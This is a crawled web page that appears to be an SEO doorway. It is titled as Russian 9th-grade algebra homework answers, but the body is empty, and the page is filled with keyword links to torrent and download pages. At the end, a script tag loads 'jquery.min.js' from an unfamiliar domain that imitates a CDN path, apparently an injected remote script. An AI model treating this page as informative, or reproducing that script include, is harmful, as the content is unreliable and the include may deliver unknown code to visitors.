

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-gdz-po-algebre-2012-makarychev-9-klass.html
body_size: 1868
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по алгебре 2012 макарычев 9 класс - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по алгебре 2012 макарычев 9 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-gonki-s-syuzhetom-na-pk.html">Гонки с сюжетом на пк</a></li>
                                <li><a href="ok3ztz-skachat-rington-alina-grosu-tormoza.html">Скачать рингтон алина гросу тормоза</a></li>
                                <li><a href="ok3ztz-raspisanie-elektrichek-s-dorohovo-na-moskvu.html">Расписание электричек с дорохово на москву</a></li>
                                <li><a href="ok3ztz-chernaya-laguna-skachat-1-sezon-torrent.html">Черная лагуна скачать 1 сезон торрент</a></li>
                                <li><a href="ok3ztz-programma-dlya-gidravlicheskih-raschetov.html">Программа для гидравлических расчетов</a></li>
                                <li><a href="ok3ztz-igry-simulyatory-dinozavrov-video.html">Игры симуляторы динозавров видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-schedryk-schedryk-schedryvochka-pesnya-minusovka-s-tekstom.html">Щедрык щедрык щедрывочка песня минусовка с текстом</a></li>
                                            <li><a href="ok3ztz-arhivator-dlya-videofaylov.html">Архиватор для видеофайлов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kak-skachat-igru-cherez-ps3.html">Как скачать игру через ps3</a></li>
                                            <li><a href="ok3ztz-film-pokolenie-skachat.html">Фильм поколение скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-pesni-o-vesne-detskie.html">Скачать песни о весне детские</a></li>
                                            <li><a href="ok3ztz-skachat-besplatno-knigu-alhimik.html">Скачать бесплатно книгу алхимик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-rapgameobzor-skyrim.html">Текст песни rapgameobzor skyrim</a></li>
                                            <li><a href="ok3ztz-zvezdnyy-put-1996-skachat-torrent.html">Звездный путь 1996 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
